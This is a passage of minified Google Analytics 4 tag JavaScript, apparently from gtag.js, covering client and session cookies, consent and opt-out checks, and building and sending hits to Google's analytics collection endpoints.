HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
if(3===rv.length){Ki=rv[2];break a}}if(void 0!==pi.ga4_referrer_override)Ki=pi.ga4_referrer_override;else{var sv=Vi("gtm.gtagReferrer."+a.target.ba),Im=B.referrer;if(Q(95))try{Im=decodeURI(Im)}catch(pv){}Ki=sv?""+sv:Im}}Ji.call(a,nH,Ki||void 0);a.copyToHitData(N.g.xb,B.title);a.copyToHitData(N.g.Ia,(Ec.language||"").toLowerCase());var tv=aq();a.copyToHitData(N.g.yb,tv.width+"x"+tv.height);Q(36)&&a.copyToHitData(N.g.Uc);Q(85)&&$p()&&a.copyToHitData(N.g.hf,"1")}a.metadata.create_dc_join=!1;a.metadata.create_google_join=
!1;if(!(Q(60)&&TD(a)||a.metadata.is_merchant_center||!1===U(a.s,N.g.qb))&&xC()&&R(N.g.I)){var Li=wp(a,N.g.eb,U(a.s,N.g.eb));Li=Li||SD(a);(a.metadata.is_session_start||U(a.s,N.g.ef))&&(a.metadata.create_dc_join=!!Li);var uv;uv=a.metadata.join_timer_sec;Li&&0===(uv||0)&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}mF(a);di.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=
!0,a.copyToHitData(N.g.Z),a.copyToHitData(N.g.qa));a.copyToHitData(N.g.qf);for(var vv=U(a.s,N.g.ff)||[],Jm=0;Jm<vv.length;Jm++){var wv=vv[Jm];if(wv.rule_result){a.copyToHitData(N.g.qf,wv.traffic_type);aE(3);break}}if(!a.metadata.is_merchant_center&&Ht(a.s)){var xv=rE(a)||{},pH=(ho(xv[N.g.oc],!!xv[N.g.T])?Yn(!0)._fplc:void 0)||(0<zm("FPLC",void 0,void 0,N.g.R).length?void 0:"0");a.h._fplc=pH}if(void 0!==U(a.s,N.g.Sc))a.copyToHitData(N.g.Sc);else{var yv=U(a.s,N.g.Od),Km,Mi;a:{if(uE){var Lm=rE(a)||{};
if(Lm&&Lm[N.g.T])for(var zv=Bn(Dn(a.h[N.g.Ea]),"host",!0),Ni=Lm[N.g.T],Mg=0;Mg<Ni.length;Mg++)if(Ni[Mg]instanceof RegExp){if(Ni[Mg].test(zv)){Mi=!0;break a}}else if(0<=zv.indexOf(Ni[Mg])){Mi=!0;break a}}Mi=!1}if(!(Km=Mi)){var Oi;if(Oi=yv)a:{for(var Av=yv.include_conditions||[],qH=Bn(Dn(a.h[N.g.Ea]),"host",!0),Mm=0;Mm<Av.length;Mm++)if(Av[Mm].test(qH)){Oi=!0;break a}Oi=!1}Km=Oi}Km&&(a.h[N.g.Sc]="1",aE(4))}TD(a)&&(WD(a,"uc",lj()),(Kj()||Q(44))&&WD(a,"rnd",an()));if(Q(27)&&TD(a)){wp(a,N.g.eb,!1)&&WD(a,"gse",1);!1===U(a.s,N.g.qb)&&WD(a,"ngs",1);nj()&&WD(a,"ga_rd",1);xC()||WD(a,"ngst",1);var Bv=qj();Bv&&WD(a,"etld",Bv)}if(TD(a)){var Cv=EE?oj():"";Cv&&WD(a,"gcsub",Cv)}TD(a)&&(Kj()||Q(44))&&((Lj()||Q(48))&&WD(a,"gcd",om(a.s)),U(a.s,N.g.oa)&&WD(a,"adr",1));if(TD(a)){var Dv=pr();Dv&&WD(a,"us_privacy",Dv);var Ev=cm();Ev&&WD(a,"gdpr",Ev);var Fv=bm();Fv&&WD(a,"gdpr_consent",
